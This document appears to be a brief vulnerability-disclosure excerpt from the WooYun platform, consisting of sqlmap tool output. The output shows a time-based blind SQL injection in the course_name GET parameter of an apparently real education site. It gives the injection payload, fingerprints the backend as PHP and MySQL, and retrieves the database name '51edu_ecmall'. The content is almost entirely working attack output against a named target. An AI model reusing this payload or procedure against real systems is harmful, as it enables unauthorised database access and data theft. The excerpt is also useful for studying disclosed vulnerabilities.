 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: course_name (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: course_name=e' AND (SELECT * FROM (SELECT(SLEEP(20)))jWPT) AND
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[
---
[15:21:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Nginx, PHP 5.3.16
back-end DBMS: MySQL 5.0.12
[15:21:04] [INFO] fetching current database
[15:21:04] [INFO] resumed: 51edu_ecmall
[15:21:04] [DEBUG] performed 0 queries in 0.00 seconds
current database: '51edu_ecmall'
[15:21:04] [INFO] fetched data logged to text files under 'C:\Users\Administ
m'
www.wooyun.org